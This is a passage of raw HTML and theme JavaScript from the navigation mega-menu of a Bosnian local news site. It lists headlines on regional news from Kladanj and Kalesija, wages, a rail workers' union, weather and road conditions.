Vije\u0107nik predlo\u017eio smanjenje pau\u0161ala<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/kladanjodrzana-radionica-samopostovanje-je-temelj-ljudskih-odnosa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kladanj:Odr\u017eana radionica &#8220;Samopo\u0161tovanje je temelj ljudskih odnosa&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/01\/image-11-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/01\/image-11-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/01\/image-11-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kladanj:Odr\u017eana radionica &#8220;Samopo\u0161tovanje je temelj ljudskih odnosa&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/kladanjodrzana-radionica-samopostovanje-je-temelj-ljudskih-odnosa\/\"  rel=\"bookmark\" title=\"Kladanj:Odr\u017eana radionica &#8220;Samopo\u0161tovanje je temelj ljudskih odnosa&#8221;\">Kladanj:Odr\u017eana radionica &#8220;Samopo\u0161tovanje je temelj ljudskih odnosa&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/pocela-rekonstrukcija-dionice-puta-prema-kompleksu-muska-voda-u-kladnju\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00a0Po\u010dela rekonstrukcija dionice puta prema kompleksu Mu\u0161ka voda u Kladnju\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2024\/10\/image-7-1-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2024\/10\/image-7-1-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2024\/10\/image-7-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00a0Po\u010dela rekonstrukcija dionice puta prema kompleksu Mu\u0161ka voda u Kladnju\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/pocela-rekonstrukcija-dionice-puta-prema-kompleksu-muska-voda-u-kladnju\/\"  rel=\"bookmark\" title=\"\u00a0Po\u010dela rekonstrukcija dionice puta prema kompleksu Mu\u0161ka voda u Kladnju\">\u00a0Po\u010dela rekonstrukcija dionice puta prema kompleksu Mu\u0161ka voda u Kladnju<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/u-kladnju-pronadeno-bezivotno-tijelo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U Kladnju prona\u0111eno be\u017eivotno tijelo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2023\/08\/policija_pljacka-741x486-1-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2023\/08\/policija_pljacka-741x486-1-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2023\/08\/policija_pljacka-741x486-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"U Kladnju prona\u0111eno be\u017eivotno tijelo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/u-kladnju-pronadeno-bezivotno-tijelo\/\"  rel=\"bookmark\" title=\"U Kladnju prona\u0111eno be\u017eivotno tijelo\">U Kladnju prona\u0111eno be\u017eivotno tijelo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/nakon-cetiri-godine-dom-zdravlja-kalesija-dobio-direktora\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nakon \u010detiri godine Dom zdravlja Kalesija dobio direktora\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nakon \u010detiri godine Dom zdravlja Kalesija dobio direktora\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/nakon-cetiri-godine-dom-zdravlja-kalesija-dobio-direktora\/\"  rel=\"bookmark\" title=\"Nakon \u010detiri godine Dom zdravlja Kalesija dobio direktora\">Nakon \u010detiri godine Dom zdravlja Kalesija dobio direktora<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/veliki-broj-gradana-mirnom-setnjom-odao-pocast-ineli-i-tariku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Veliki broj gra\u0111ana mirnom \u0161etnjom odao po\u010dast Ineli i Tariku\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-4-9-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-4-9-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-4-9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Veliki broj gra\u0111ana mirnom \u0161etnjom odao po\u010dast Ineli i Tariku\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/veliki-broj-gradana-mirnom-setnjom-odao-pocast-ineli-i-tariku\/\"  rel=\"bookmark\" title=\"Veliki broj gra\u0111ana mirnom \u0161etnjom odao po\u010dast Ineli i Tariku\">Veliki broj gra\u0111ana mirnom \u0161etnjom odao po\u010dast Ineli i Tariku<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/nakon-stravicnog-ubistva-na-podrucju-opcine-kalesija-bit-ce-proglasen-dan-zalosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nakon stravi\u010dnog ubistva: Na podru\u010dju op\u0107ine Kalesija bit \u0107e progla\u0161en Dan \u017ealosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-2-28-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-2-28-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-2-28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nakon stravi\u010dnog ubistva: Na podru\u010dju op\u0107ine Kalesija bit \u0107e progla\u0161en Dan \u017ealosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/nakon-stravicnog-ubistva-na-podrucju-opcine-kalesija-bit-ce-proglasen-dan-zalosti\/\"  rel=\"bookmark\" title=\"Nakon stravi\u010dnog ubistva: Na podru\u010dju op\u0107ine Kalesija bit \u0107e progla\u0161en Dan \u017ealosti\">Nakon stravi\u010dnog ubistva: Na podru\u010dju op\u0107ine Kalesija bit \u0107e progla\u0161en Dan...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/preko-240-privrednika-iz-kalesije-potpisalo-zahtjev-da-se-smanje-nameti-privredi-od-strane-vlade-fbih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Preko 240 privrednika iz Kalesije potpisalo zahtjev da se smanje &#8220;nameti&#8221; privredi od strane Vlade FBiH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-1-34-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-1-34-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-1-34-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Preko 240 privrednika iz Kalesije potpisalo zahtjev da se smanje &#8220;nameti&#8221; privredi od strane Vlade FBiH\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/preko-240-privrednika-iz-kalesije-potpisalo-zahtjev-da-se-smanje-nameti-privredi-od-strane-vlade-fbih\/\"  rel=\"bookmark\" title=\"Preko 240 privrednika iz Kalesije potpisalo zahtjev da se smanje &#8220;nameti&#8221; privredi od strane Vlade FBiH\">Preko 240 privrednika iz Kalesije potpisalo zahtjev da se smanje &#8220;nameti&#8221;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://as-tv.ba/category/vijesti-cat/">Sve</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://as-tv.ba/category/vijesti-cat/azivinice-cat/">Živinice</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://as-tv.ba/category/vijesti-cat/banovici-cat/">Banovići</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://as-tv.ba/category/vijesti-cat/ckladanj-cat/">Kladanj</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://as-tv.ba/category/vijesti-cat/kalesija-cat/">Kalesija</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata/"  rel="bookmark" class="td-image-wrap " title="Bosna i Hercegovina prva u svijetu po rastu plata" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Bosna i Hercegovina prva u svijetu po rastu plata" data-src="https://as-tv.ba/wp-content/uploads/2026/01/image-10-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2026/01/image-10-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-10-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2026/01/image-10-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2026/01/image-10-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-10-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2026/01/image-10-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2026/01/image-10-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bosna i Hercegovina prva u svijetu po rastu plata" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata/"  rel="bookmark" title="Bosna i Hercegovina prva u svijetu po rastu plata">Bosna i Hercegovina prva u svijetu po rastu plata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/fikret-ljevo-predsjednik-sindikata-zeljeznickih-radnika-u-bih-slijede-protesti-i-generalni-strajk-ako-ne-bude-kolektivnog-ugovora/"  rel="bookmark" class="td-image-wrap " title="Fikret Ljevo, predsjednik Sindikata željezničkih radnika u BiH: Slijede protesti i generalni štrajk ako ne bude kolektivnog ugovora" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Fikret Ljevo, predsjednik Sindikata željezničkih radnika u BiH: Slijede protesti i generalni štrajk ako ne bude kolektivnog ugovora" data-src="https://as-tv.ba/wp-content/uploads/2026/01/image-9-13-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2026/01/image-9-13-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-9-13-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2026/01/image-9-13-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2026/01/image-9-13-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-9-13-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2026/01/image-9-13-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2026/01/image-9-13-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-9-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fikret Ljevo, predsjednik Sindikata željezničkih radnika u BiH: Slijede protesti i generalni štrajk ako ne bude kolektivnog ugovora" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/fikret-ljevo-predsjednik-sindikata-zeljeznickih-radnika-u-bih-slijede-protesti-i-generalni-strajk-ako-ne-bude-kolektivnog-ugovora/"  rel="bookmark" title="Fikret Ljevo, predsjednik Sindikata željezničkih radnika u BiH: Slijede protesti i generalni štrajk ako ne bude kolektivnog ugovora">Fikret Ljevo, predsjednik Sindikata željezničkih radnika u BiH: Slijede protesti i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/iran-odrzava-otvorenu-komunikaciju-sa-sad/"  rel="bookmark" class="td-image-wrap " title="Iran održava otvorenu komunikaciju sa SAD" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Iran održava otvorenu komunikaciju sa SAD" data-src="https://as-tv.ba/wp-content/uploads/2026/01/image-9-12-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2026/01/image-9-12-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-9-12-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2026/01/image-9-12-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2026/01/image-9-12-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-9-12-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2026/01/image-9-12-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2026/01/image-9-12-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-9-12-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Iran održava otvorenu komunikaciju sa SAD" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/iran-odrzava-otvorenu-komunikaciju-sa-sad/"  rel="bookmark" title="Iran održava otvorenu komunikaciju sa SAD">Iran održava otvorenu komunikaciju sa SAD</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/oglasio-se-ministar-delic-hoce-li-sva-djeca-u-fbih-dobijati-djeciji-dodatak/"  rel="bookmark" class="td-image-wrap " title="Oglasio se ministar Delić: Hoće li sva djeca u FBiH dobijati dječiji dodatak?" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Oglasio se ministar Delić: Hoće li sva djeca u FBiH dobijati dječiji dodatak?" data-src="https://as-tv.ba/wp-content/uploads/2026/01/image-9-11-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2026/01/image-9-11-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-9-11-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2026/01/image-9-11-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2026/01/image-9-11-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-9-11-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2026/01/image-9-11-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2026/01/image-9-11-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-9-11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oglasio se ministar Delić: Hoće li sva djeca u FBiH dobijati dječiji dodatak?" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/oglasio-se-ministar-delic-hoce-li-sva-djeca-u-fbih-dobijati-djeciji-dodatak/"  rel="bookmark" title="Oglasio se ministar Delić: Hoće li sva djeca u FBiH dobijati dječiji dodatak?">Oglasio se ministar Delić: Hoće li sva djeca u FBiH dobijati&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-154"><a href="https://as-tv.ba/category/bih-cat/"><i class="tdc-font-fast tdc-font-tdmp-pulse"></i>BiH</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "2990";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "598";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/danas-se-ocekuje-oblacno-vrijeme-sa-kisom/"  rel="bookmark" class="td-image-wrap " title="Danas se očekuje oblačno vrijeme sa kišom" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Danas se očekuje oblačno vrijeme sa kišom" data-src="https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Danas se očekuje oblačno vrijeme sa kišom" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/danas-se-ocekuje-oblacno-vrijeme-sa-kisom/"  rel="bookmark" title="Danas se očekuje oblačno vrijeme sa kišom">Danas se očekuje oblačno vrijeme sa kišom</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/stanje-na-cestama-u-bih-kolovoz-mokar-opasnost-od-odrona-prisutna/"  rel="bookmark" class="td-image-wrap " title="Stanje na cestama u BiH: Kolovoz mokar, opasnost od odrona prisutna" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Stanje na cestama u BiH: Kolovoz mokar, opasnost od odrona prisutna" data-src="https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stanje na cestama u BiH: Kolovoz mokar, opasnost od odrona prisutna" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/stanje-na-cestama-u-bih-kolovoz-mokar-opasnost-od-odrona-prisutna/"  rel="bookmark" title="Stanje na cestama u BiH: Kolovoz mokar, opasnost od odrona prisutna">Stanje na cestama u BiH: Kolovoz mokar, opasnost od odrona prisutna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/stanje-na-putevima-saobraca-se-po-mokrom-ili-vlaznom-kolovozu/"  rel="bookmark" class="td-image-wrap " title="Stanje na putevima: Saobraća se po mokrom, ili vlažnom kolovozu" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Stanje na putevima: Saobraća se po mokrom, ili vlažnom kolovozu" data-src="https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2021/11/kisa-kal-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stanje na putevima: Saobraća se po mokrom, ili vlažnom kolovozu" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/stanje-na-putevima-saobraca-se-po-mokrom-ili-vlaznom-kolovozu/"  rel="bookmark" title="Stanje na putevima: Saobraća se po mokrom, ili vlažnom kolovozu">Stanje na putevima: Saobraća se po mokrom, ili vlažnom kolovozu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/u-vecem-dijelu-zemlje-oblacno-sa-kisom-na-planinama-snijeg/"  rel="bookmark" class="td-image-wrap " title="U većem dijelu zemlje oblačno sa kišom, na planinama snijeg" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="U većem dijelu zemlje oblačno sa kišom, na planinama snijeg" data-src="https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2021/12/kisa-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="U većem dijelu zemlje oblačno sa kišom, na planinama snijeg" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/u-vecem-dijelu-zemlje-oblacno-sa-kisom-na-planinama-snijeg/"  rel="bookmark" title="U većem dijelu zemlje oblačno sa kišom, na planinama snijeg">U većem dijelu zemlje oblačno sa kišom, na planinama snijeg</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
